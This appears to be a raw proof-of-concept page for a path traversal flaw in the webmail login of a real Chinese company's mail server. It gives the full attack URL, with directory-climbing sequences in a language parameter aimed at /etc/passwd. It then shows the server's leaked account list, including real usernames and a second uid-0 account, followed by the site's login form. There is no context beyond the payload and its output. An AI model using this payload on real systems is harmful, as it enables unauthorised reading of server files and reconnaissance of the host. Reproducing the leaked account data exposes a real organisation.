 mail.cnmo.com/login.php?Lang=invalid../../../../../../../../../../etc/passwd/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././....
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avahi-
autoipd:/var/lib/avahi-autoipd:/sbin/nologin mysql:x:27:27::/home/mysql:/bin/bash nagios:x:500:500::/home/nagios:/bin/bash alias:x:501:501::/var/qmail/alias:/bin/bash qmaild:x:502:501::/var/qmail:/bin/bash qmaill:x:503:501::/var/qmail:/bin/bash
qmailp:x:504:501::/var/qmail:/bin/bash qmailq:x:505:502::/var/qmail:/bin/bash qmailr:x:506:502::/var/qmail:/bin/bash qmails:x:507:502::/var/qmail:/bin/bash vpopmail:x:508:503::/data/vpopmail:/bin/bash linyu:x:8888:8888::/home/linyu:/bin/bash
rrdcached:x:101:158:rrdcached:/var/rrdtool/rrdcached:/sbin/nologin apache:x:48:48::/home/apache:/bin/bash xiongxin:x:8889:8889::/home/xiongxin:/bin/bash haohb:x:0:8890::/home/haohb:/bin/bash
手机中国web邮件系统
: @cnmo.com
:
校验码: E92
清除
POP3服务器： mail.cnmo.com
SMTP服务器： mail.cnmo.com